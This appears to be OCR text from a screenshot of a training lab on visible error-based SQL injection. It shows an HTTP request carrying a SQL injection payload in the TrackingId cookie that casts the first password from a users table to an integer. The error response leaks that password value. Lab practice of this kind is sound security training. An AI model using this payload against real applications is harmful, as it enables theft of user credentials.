 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a4e002f049ca52680e808aa005d00f9.web-security-acade
my.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password
FROM users LIMIT 1) AS int)--; session=
U72HNkTxm8wLFu1bdRodWhEsgRkfUylM
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4e002f049ca52680e808aa005d00f9.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render \n
We
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"d79qude6b2qwgh5muzj9"
ERROR: invalid input syntax for type integer:
"d79qude6b2qwgh5muzj9"